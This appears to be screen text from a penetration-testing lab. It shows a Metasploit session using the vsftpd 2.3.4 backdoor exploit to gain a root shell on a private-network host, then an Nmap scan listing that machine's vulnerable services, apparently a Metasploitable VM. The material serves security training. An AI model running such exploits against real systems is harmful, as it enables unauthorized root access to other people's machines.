 1 2 3 4
2
11:14
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > explo't
[-] Parse error: Unmatched quote: "explo't"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.11:21 - USER: 331 Please specify the password.
[+] 192.168.2.11:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.11:41561 → 192.168.2.11:6200) at 2
023-12-21 11:14:35 -0500
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:d2:06
inet addr:192.168.2.11 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:d206/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:67107 errors:0 dropped:0 overruns:0 frame:0
TX packets:67165 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4043972 (3.8 MB) TX bytes:3683671 (3.5 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:167 errors:0 dropped:0 overruns:0 frame:0
TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:56461 (55.1 KB) TX bytes:56461 (55.1 KB)
kali@kali: ~
File Actions Edit View Help
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-21 11:09 EST
Nmap scan report for 192.168.2.11
Host is up (0.0047s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.
0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP
)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP
)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ccproxy-ftp?
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubu
ntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
Firewall / Rules / KALI
0/0 B IPv4 TCP/UDP * * * * * none
0/0 B IPv4 ICMP * * * * * none
any
Add Add Delete Toggle Copy Save Separator